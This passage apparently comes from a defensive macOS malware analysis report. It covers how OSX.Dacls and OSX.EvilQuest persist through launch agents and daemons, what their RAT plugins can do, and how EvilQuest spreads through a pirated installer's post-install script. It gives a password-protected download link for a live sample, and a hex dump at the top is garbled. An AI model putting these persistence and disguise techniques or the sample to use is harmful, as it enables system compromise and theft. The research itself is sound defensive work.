| 7db6e |  |  |    |                      | -61            | - 79           |    | 3E 0D                      | 0A 09 |                | 09    | 3C 73 |                | -74                              |                 | 69.            | ¦ <array><stri< th=""></stri<></array> |
| 7db80 |  |  |    |                      |                | -73            |    | 74 72 69 6E 67             |       |                |       | 3E 0D |                | $\Omega$                         | 09              |                | 09 ng>%s                               |
| 7db92 |  |  |    |                      |                | 3E.            |    | 64 61                      | 65 6D |                | 6F    | 6E    | 3C             |                                  |                 | 74             | <string>daemon</string>                |
| 7dba4 |  |  |    |                      | <b>ØA</b>      | 09             |    | 3C 2F 61 72 72 61 79       |       |                |       |       |                | -3F                              | <b>DD</b>       |                | $\emptyset$ $\wedge$ ring > < /array > |
| 7dbb6 |  |  |    |                      |                | 65             |    | 65 70                      |       | 41 6C 69       |       | -76   | 65             | 3C.                              | -2 F            |                | 6E   <key>KeepAlive</key>              |
| 7dbc8 |  |  |    |                      |                | 66             | 61 |                            |       | 6C 73 65 2F 3E |       |       | 0D             | <b>DA</b>                        |                 |                | $30$ ey> <false></false> <             |
| 7dbda |  |  |    |                      |                | 41             | 74 | 4C                         |       | 6F 61 64       |       | 3C 2F |                | 6B                               | 65              | 79.            | key>RunAtLoad                          |
| 7dbec |  |  |    |                      | 72 75          |                |    | 65 2F 3E 0D                |       |                |       |       |                |                                  |                 |                | 0A 3C 2F 64 69 63 > <true></true>      |
| 7dbfe |  |  |    |                      |                |                | 69 | -73                        |       | 74 3E          |       |       |                |                                  |                 |                | 00 2F 4C 69 62 72 t>./Libr             |

OSX.Dacl's launch item template



OSX.Dacl's launch item path

Via Objective-See's **[FileMonitor](https://objective-see.com/products/utilities.html#FileMonitor)**, one can passively observe the malware creating the launch item (here a user launch agent, ~/Library/LaunchAgents/com.aex-loop.agent.plist):



As the value for the RunAtLoad key in com.aex-loop.agent.plist is set to true, the malware will be automatically (re)started by macOS each time the system is rebooted (and the user logs in).



**Capabilities:** Persistent Backdoor (+ plugins).

We noted that OSX. Dacls is a macOS port of a Windows/Linux RAT. The initial report on the (Windows/Linux versions of the) Dacls RAT, was published in December 2019, by Netlab. Titled, "**[Dacls, the Dual platform RAT](https://blog.netlab.360.com/dacls-the-dual-platform-rat-en/)**". In terms of the RATs capabilities, the report noted it utilizes a modular plugin architecture:

*"[Dacls] uses static compilation to compile the plug-in and Bot code together. By sending different instructions to call different plug-ins, various tasks can be completed.*

*The main functions of …Dacls Bot include: command execution, file management, process management, test network access, C2 connection agent, network scanning module." -Netlab*

The report describes various plugins such as a:

- File plugin
- Process plugin
- "Test" plugin  $\bullet$
- "Reverse P2P" plugin
- "LogSend" plugin

Analyzing the malware's disassembly (specifically searching for  $LoadPlayer$   $*$  functions), we can see that the macOS variant of Dacls supports these same plugins (plus several others, such as SOCKS plugin):



#### OSX.Dacl's Plugins

Via these plugins a remote attackers can interact with and fully control an infected system by:

- Executing system commands
- Process actions, such as listing, creating, & terminating
- File action such as upload/download, read/write, & deleting
- ...and more (such as performing network scans).

For more details on the plugins and their implementation, see Netlab's report:

"**[Dacls, the Dual platform RAT](https://blog.netlab.360.com/dacls-the-dual-platform-rat-en/)**"

## <span id="page-8-0"></span>**常**OSX.EvilQuest

EvilQuest (also known as ThiefQuest) is a (true) computer virus, that also provides remote tasking and ransomware logic.

Download: **[OSX.EvilQuest](https://objective-see.com/downloads/malware/EvilQuest.zip)** (password: infect3d)

The noted Malware researcher **[Dinesh Devadoss](https://twitter.com/dineshdina04)** discovered OSX.EvilQuest and tweeted about its ransomware tendencies and impersonation as Google Software update:



Further analysis uncovered other insidious capabilities, including the ability to virally infected other binaries on an infected system!



- **["OSX.EvilQuest Uncovered \(Part 1\)"](https://objective-see.com/blog/blog_0x59.html)**
- **["OSX.EvilQuest Uncovered \(Part 2\)"](https://objective-see.com/blog/blog_0x60.html)**
- **["Updates on ThiefQuest, the Quickly-Evolving macOS Malware"](https://blog.trendmicro.com/trendlabs-security-intelligence/updates-on-thiefquest-the-quickly-evolving-macos-malware/?utm_source=feedburner)**



From Dinesh's **[tweet](https://twitter.com/dineshdina04/status/1277668001538433025)**, it was not apparent how the malware was able to infect macOS users. However, **[Thomas Reed](https://twitter.com/thomasareed?lang=en)** of Malwarebytes, noted that the malware had (also?) been found in pirated versions of popular macOS software, shared on popular torrent sites:



Pirated Application, Infected with OSX.EvilQuest (credit: Malwarebytes)

Ethical reasons aside, it's generally unwise to install pirated software, as it is often infected with malware.

"Torrent sites are notorious for distributing malware and adware, sometimes through misleading advertisements, and sometimes through Trojan horse downloads that claim to be 'cracks' or that may contain infected copies of legitimate software" -Intego

The sample analyzed here, was packaged in a pirated version of the popular DJ software **[Mixed In Key](https://mixedinkey.com/)**. The malicious package was unsigned …meaning macOS will prompt the user before allowing it to be opened:



OSX.EvilQuest Infection Vector

However, macOS users attempting to pirate software will likely ignore this warning, pressing onwards …ensuring infection commences.

We can use the **[Suspicious Package](https://mothersruin.com/software/SuspiciousPackage/)** utility to statically examine the package contetns. It contains an application named Mixed In Key 8 and binary named "patch":



Clicking on the "All Scripts" tab, we find also find a post install script:



This post install script (which is executed during the package installation) will first create a  $/Library/mixednkey$  directory. Then, it moves the patch binary into this directory (renaming it toolroomd), sets it to be executable …and then launches it.

As the installer requests root privileges during the install, this script (and thus the toolroomd binary) will also run with root privileges:



As the "Mixed In Key 8" binary is (still) validly signed by the Mixed In Key developers, it is likely pristine and unmodified

…the malicious components of the package, are thus the post install script and the patch binary.



Depending on its privilege level, OSX. EvilQuest persists either as a user launch agent, or a launch daemon (and a launch agent). The code responsible for this logic is found within a function named ei persistence main.

After invoking various anti-analysis logic (e.g. debugger check), the function then invokes a helper function, persist executable to install the malware. If the malware is running with non-root privileges it copy itself to ~/Library/AppQuest/com.apple.questd. However, if running as root, it will also copy itself to /Library/AppQuest/com.apple.questd.

Once the malware has copied itself, it persists via a launch item. The code that performs this persistence is found in the install daemon function (invoked by ei persistence main). If running as non-root, it persists as a launch agent: ~/Library/LaunchAgents/com.apple.questd.plist. If the malware is running with root privileges it will invoke the install daemon function again, but this time specifying that a launch daemon should be created.

After the malware has ensured it is persisted (twice, if running as root!), it invokes the ei selfretain main function to start the launch item(s). This function invokes the aptly named run daemon which in turn invokes macOS's osascript binary to launch the items via

an AppleScript command:



OSX.EvilQuest launch item persistence

The template for the property list for these launch item(s) is stored as an encrypted string within the malware.

As the RunAtLoad is set to true in the malware's launch item plist (com.apple.questd.plist), macOS will automatically restart the malware on subsequent reboots.



**Capabilities:** File Exfiltration, Remote Tasking, Ransomware, Viral Infection ...and more!

One of the first actions taking by OSX. EvilQuest, is to scan an infected system for various files that match a list of embedded regular expressions. From these regexes, we can ascertain that the malware has a propensity for certificates and crypto-currency keys & wallets:

